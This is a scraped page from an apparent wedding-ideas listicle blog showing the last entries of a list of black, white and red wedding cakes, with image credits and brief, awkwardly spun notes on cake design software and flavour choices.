<h2><span id="21_Black_white_and_red_wedding_cakes_2015_2016">21. Black white and red wedding cakes 2015 2016</span></h2>
<p><img title="black white and red wedding cakes" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-best-of-black-white-and-red-wedding-cakes-2015-2016-of-black-white-and-red-wedding-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-best-of-black-white-and-red-wedding-cakes-2015-2016-of-black-white-and-red-wedding-cakes.jpg" ><br />
<b>Best Black White And Red Wedding Cakes<br />
 from Black white and red wedding cakes 2015 2016</b>. Source Image: <a href="http://1-moda.com/wp-content/uploads/2014/07/wpid-black-white-and-red-wedding-cakes-0.jpg" target="_blank" rel="noopener noreferrer">1-moda.com</a>. Visit this site for details: <a href="http://1-moda.com/black-white-and-red-wedding-cakes/" target="_blank" rel="noopener noreferrer">1-moda.com</a></p>
<hr />
<p>&nbsp;<br />
With the cake design software, the couple can try to make up as well as check various feasible style choices of the cake. They might desire the layout of the cake complies with the primary motif of the wedding reception. Matching the colors will be something important. On the other hand, the cake can likewise be made in a manner that it is totally unique as well as contrasting with the wedding celebration motif.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_black_red_wedding_cakes">22. black red wedding cakes</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-lovely-black-red-wedding-cakes-of-black-white-and-red-wedding-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-lovely-black-red-wedding-cakes-of-black-white-and-red-wedding-cakes.jpg" ><br />
<b>Best Black White And Red Wedding Cakes<br />
 from black red wedding cakes</b>. Source Image: <a href="https://i.pinimg.com/736x/b3/81/5a/b3815a2dab274ec3aae2454d4eeddf44--black-red-wedding-black-weddings.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/572238696376045527/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
Wedding celebration cake layout software program is a really beneficial tool for picturing the cake. The couple must bear in mind that the software just makes a computer system illustration of the cake, it is not the cake itself. The last outcome will be a bit different from what is seen on the screen.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_Red_White_And_Black_Wedding_Cake_And_Cupcakes">23. Red White And Black Wedding Cake And Cupcakes</span></h2>
<p><img title="red white and black wedding cake and cupcakes" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-fresh-red-white-and-black-wedding-cake-and-cupcakes-of-black-white-and-red-wedding-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-fresh-red-white-and-black-wedding-cake-and-cupcakes-of-black-white-and-red-wedding-cakes.jpg" ><br />
<b>Best Black White And Red Wedding Cakes<br />
 from Red White And Black Wedding Cake And Cupcakes</b>. Source Image: <a href="https://cdn001.cakecentral.com/gallery/2015/03/900_775268N68H_red-white-and-black-wedding-cake-and-cupcakes.jpg" target="_blank" rel="noopener noreferrer">www.cakecentral.com</a>. Visit this site for details: <a href="https://www.cakecentral.com/gallery/i/3152068/red-white-and-black-wedding-cake-and-cupcakes" target="_blank" rel="noopener noreferrer">www.cakecentral.com</a></p>
<hr />
<p>&nbsp;<br />
There are a lot of options concerning the taste of the cake. For examples, a pair container pick fruits, delicious chocolate and even ice-cream. However, if the pair would like to opt for the choice of ice-cream, they should remember that ice-cream will thaw if they are mosting likely to have an outdoor wedding party in summertime.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-10-11 09:21:57. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://goodfavorites.com/tag/black-white-2-vollversion/" rel="tag">black white 2 vollversion</a><a href="https://goodfavorites.com/tag/black-white-band/" rel="tag">black white band</a><a href="https://goodfavorites.com/tag/black-white-mono/" rel="tag">black white mono</a><a href="https://goodfavorites.com/tag/black-white-projects-5/" rel="tag">black white projects 5</a><a href="https://goodfavorites.com/tag/black-whitening-schallzahnb-rste-ii/" rel="tag">black whitening schallzahnb rste ii</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="92727" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goodfavorites.com/black-white-and-red-wedding-cakes/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20top%2023%20Ideas%20About%20Black%20White%20and%20Red%20Wedding%20Cakes%20-%20https://goodfavorites.com/black-white-and-red-wedding-cakes/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://goodfavorites.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://goodfavorites.com/fruit-cocktail-cookies/">
					<div class="pagi-text">
						<h5 class="prev-title">The Best Fruit Cocktail Cookies</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://goodfavorites.com/ee-cummings-love-quotes/">
					<div class="pagi-text">
						<h5 class="next-title">20 Ideas for Ee Cummings Love Quotes</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Tiffany%20Blue%20Wedding%20Cakes%20Fresh%20Goingkookies%20In%20Melbourne%20Tiffany%20Blue%20Wedding-874811.png" href="https://goodfavorites.com/tiffany-blue-wedding-cakes/" title="Best 23 Tiffany Blue Wedding Cakes">
																			</a>
										<h3><a href="https://goodfavorites.com/tiffany-blue-wedding-cakes/">Best 23 Tiffany Blue Wedding Cakes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-19T13:49:19+00:00">December 19, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-How%20to%20Make%20Wedding%20Cake%20Frosting%20Awesome%20Wedding%20Cake%20Frosting%20Techniques%20Idea%20In%202017-402223.png" href="https://goodfavorites.com/how-to-make-wedding-cake-frosting/" title="23 Best Ideas How to Make Wedding Cake Frosting">
																			</a>
										<h3><a href="https://goodfavorites.com/how-to-make-wedding-cake-frosting/">23 Best Ideas How to Make Wedding Cake...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-20T01:25:31+00:00">October 20, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Blue%20and%20White%20Wedding%20Cakes%20Fresh%20A%20Wedding%20Addict%20Dark%20Blue%20Wedding%20Cake%20Special%20Snow%20Angel-355781.png" href="https://goodfavorites.com/blue-and-white-wedding-cakes/" title="23 Of the Best Ideas for Blue and White Wedding Cakes">
																			</a>
										<h3><a href="https://goodfavorites.com/blue-and-white-wedding-cakes/">23 Of the Best Ideas for Blue and...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-10T19:49:54+00:00">October 10, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Structure%20Cakes%20Pictures%20Best%20Of%20Modern%20Wedding%20Cakes%20for%20the%20Holiday%20Of%20Wedding-846784.png" href="https://goodfavorites.com/wedding-structure-cakes-pictures/" title="The Best Wedding Structure Cakes Pictures">
																			</a>
										<h3><a href="https://goodfavorites.com/wedding-structure-cakes-pictures/">The Best Wedding Structure Cakes Pictures</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-18T23:47:23+00:00">September 18, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Lavender%20Wedding%20Cake%20Awesome%20Lavender%20Wedding%20Cakes%20Lemon%20Lavender%20Wedding%20Cake-896545.png" href="https://goodfavorites.com/lavender-wedding-cake/" title="Best 23 Lavender Wedding Cake">
																			</a>
										<h3><a href="https://goodfavorites.com/lavender-wedding-cake/">Best 23 Lavender Wedding Cake</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-20T01:59:31+00:00">August 20, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Mossy%20Oak%20Wedding%20Cakes%20Unique%20Mossy%20Oak%20Wedding%20Cakes%20Idea%20In%202017-435661.png" href="https://goodfavorites.com/mossy-oak-wedding-cakes/" title="Top 23 Mossy Oak Wedding Cakes">
																			</a>
										<h3><a href="https://goodfavorites.com/mossy-oak-wedding-cakes/">Top 23 Mossy Oak Wedding Cakes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-11T02:41:20+00:00">June 11, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Cakes%20Square%20Elegant%2053%20Square%20Wedding%20Cakes%20that%20Wow%20Wedding%20Cakes-950233.png" href="https://goodfavorites.com/wedding-cakes-square/" title="23 Best Ideas Wedding Cakes Square">
																			</a>
										<h3><a href="https://goodfavorites.com/wedding-cakes-square/">23 Best Ideas Wedding Cakes Square</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-13T12:26:58+00:00">May 13, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Metallic%20Wedding%20Cakes%20Awesome%2012%20Gorgeous%20Metallic%20Wedding%20Cakes%20Belle%20the%20Magazine-656276.png" href="https://goodfavorites.com/metallic-wedding-cakes/" title="The Best Metallic Wedding Cakes">
																			</a>
										<h3><a href="https://goodfavorites.com/metallic-wedding-cakes/">The Best Metallic Wedding Cakes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-11-11T18:41:06+00:00">November 11, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Italian%20Wedding%20Cake%20Luxury%20Coconut%20Italian%20Wedding%20Cake%20Video%20Tatyanas%20Everyday%20Food-719739.png" href="https://goodfavorites.com/italian-wedding-cake/" title="23 Best Ideas Italian Wedding Cake">
																			</a>
										<h3><a href="https://goodfavorites.com/italian-wedding-cake/">23 Best Ideas Italian Wedding Cake</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-09-28T21:04:41+00:00">September 28, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Cakes%20with%20Rhinestones%20Luxury%20Layers%20Of%20Love%20Elegant%20Rhinestone%20Wedding%20Cake-259310.png" href="https://goodfavorites.com/wedding-cakes-with-rhinestones/" title="Best 23 Wedding Cakes with Rhinestones">
																			</a>
										<h3><a href="https://goodfavorites.com/wedding-cakes-with-rhinestones/">Best 23 Wedding Cakes with Rhinestones</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-08-01T00:52:10+00:00">August 1, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-3111" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Tiffany%20Blue%20Wedding%20Cakes%20Fresh%20Goingkookies%20In%20Melbourne%20Tiffany%20Blue%20Wedding-874811.png" href="https://goodfavorites.com/tiffany-blue-wedding-cakes/" title="Best 23 Tiffany Blue Wedding Cakes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/tiffany-blue-wedding-cakes/" rel="bookmark" title="Best 23 Tiffany Blue Wedding Cakes">
												Best 23 Tiffany Blue Wedding Cakes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-19T13:49:19+00:00">December 19, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-How%20to%20Make%20Wedding%20Cake%20Frosting%20Awesome%20Wedding%20Cake%20Frosting%20Techniques%20Idea%20In%202017-402223.png" href="https://goodfavorites.com/how-to-make-wedding-cake-frosting/" title="23 Best Ideas How to Make Wedding Cake Frosting"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/how-to-make-wedding-cake-frosting/" rel="bookmark" title="23 Best Ideas How to Make Wedding Cake Frosting">
												23 Best Ideas How to Make Wedding Cake Frosting											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-20T01:25:31+00:00">October 20, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Blue%20and%20White%20Wedding%20Cakes%20Fresh%20A%20Wedding%20Addict%20Dark%20Blue%20Wedding%20Cake%20Special%20Snow%20Angel-355781.png" href="https://goodfavorites.com/blue-and-white-wedding-cakes/" title="23 Of the Best Ideas for Blue and White Wedding Cakes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/blue-and-white-wedding-cakes/" rel="bookmark" title="23 Of the Best Ideas for Blue and White Wedding Cakes">
												23 Of the Best Ideas for Blue and White Wedding Cakes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-10T19:49:54+00:00">October 10, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Structure%20Cakes%20Pictures%20Best%20Of%20Modern%20Wedding%20Cakes%20for%20the%20Holiday%20Of%20Wedding-846784.png" href="https://goodfavorites.com/wedding-structure-cakes-pictures/" title="The Best Wedding Structure Cakes Pictures"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/wedding-structure-cakes-pictures/" rel="bookmark" title="The Best Wedding Structure Cakes Pictures">
												The Best Wedding Structure Cakes Pictures											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-18T23:47:23+00:00">September 18, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Lavender%20Wedding%20Cake%20Awesome%20Lavender%20Wedding%20Cakes%20Lemon%20Lavender%20Wedding%20Cake-896545.png" href="https://goodfavorites.com/lavender-wedding-cake/" title="Best 23 Lavender Wedding Cake"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/lavender-wedding-cake/" rel="bookmark" title="Best 23 Lavender Wedding Cake">
												Best 23 Lavender Wedding Cake											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-20T01:59:31+00:00">August 20, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://goodfavorites.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(218)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(120)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(167)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(48)</option>
